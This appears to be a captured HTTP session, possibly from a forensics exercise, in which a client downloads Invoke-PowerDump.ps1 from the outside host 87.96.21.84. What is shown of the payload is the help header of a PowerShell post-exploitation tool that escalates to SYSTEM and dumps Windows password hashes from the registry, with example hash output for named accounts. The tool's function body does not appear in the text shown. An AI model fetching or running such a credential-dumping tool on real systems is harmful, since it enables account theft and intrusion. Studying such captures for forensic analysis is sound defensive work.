 GET /Invoke-PowerDump.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 22165
Last-Modified: Mon, 22 Apr 2024 23:17:02 GMT
# Pulled from darkoperator's Posh-SecMod:
#   https://github.com/darkoperator/Posh-SecMod/blob/master/PostExploitation/PostExploitation.psm1
function Invoke-PowerDump
{
  <#
  .SYNOPSIS
     Dumps hashes from the local system. Note: administrative privileges required.
  .DESCRIPTION
    Generate a command for dumping hashes from a Windows System PowerShell.exe -command
    Command must be executed as SYSTEM if ran as administrator it will privilage escalate to SYSTEM
    and execute a hashdump by reading the hashes from the registry.
  .EXAMPLE
    $enc = Get-PostHashdumpScript
    C:\PS>powershell.exe -command $enc
      Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d4afe1d16ae931b74c59d7e1c089c0:::
      Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
      Carlos:1001:aad3b435b51404eeaad3b435b51404ee:62096e5ed83a10cf61cf79cc36738519:::
      HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:951b271a4b7d1dd7a25e3d9c9f87341e:::
    Executes the compressed command generated by the function and dumps the windows hashes from the registry.
   .NOTES
     PowerDump script by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
     Privilage Escalation from http://blogs.technet.com/b/heyscriptingguy/archive/2012/07/05/use-powershell-to-duplicate-process-tokens-
via-p-invoke.aspx
  #>